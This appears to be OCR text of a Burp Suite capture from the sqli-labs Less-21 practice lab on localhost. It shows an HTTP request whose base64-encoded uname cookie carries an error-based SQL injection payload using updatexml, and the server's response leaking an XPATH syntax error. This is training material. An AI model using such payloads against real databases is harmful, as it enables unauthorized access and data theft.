 Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-21/
Connection: close
Cookie: uname=MScpIGFuZCB1cGRhdGV4bWwoMSwnficsMCkj
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIGFuZCB1cGRhdGV4bWwoMSwnficsMCkj and expires: Thu 24 Nov
2022 - 17:57:20
Issue with your mysql: XPATH syntax error: '~'